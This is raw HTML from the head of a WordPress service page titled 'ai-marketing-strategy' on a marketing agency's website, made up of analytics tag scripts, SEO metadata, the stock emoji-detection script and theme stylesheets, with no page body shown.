

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/service/assessment/ai-marketing-strategy/
body_size: 16552
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ai-marketing-strategy - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/service/assessment/ai-marketing-strategy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ai-marketing-strategy - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/service/assessment/ai-marketing-strategy/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/service/assessment/ai-marketing-strategy" />
	<meta property="og:image:width" content="76" />
	<meta property="og:image:height" content="76" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/","url":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/","name":"ai-marketing-strategy - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/03/ai-marketing-strategy.png","datePublished":"2018-11-10T13:14:18+00:00","dateModified":"2018-11-10T13:14:18+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/service/assessment/ai-marketing-strategy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/03/ai-marketing-strategy.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/03/ai-marketing-strategy.png","width":76,"height":76},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/service/assessment/ai-marketing-strategy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Assessment","item":"https://www.netrev.marketing/service/assessment/"},{"@type":"ListItem","position":3,"name":"ai-marketing-strategy"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="ai-marketing-strategy - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="ai-marketing-strategy - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/service/assessment/ai-marketing-strategy/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; ai-marketing-strategy Comments Feed" href="https://www.netrev.marketing/service/assessment/ai-marketing-strategy/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/service\/assessment\/ai-marketing-strategy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
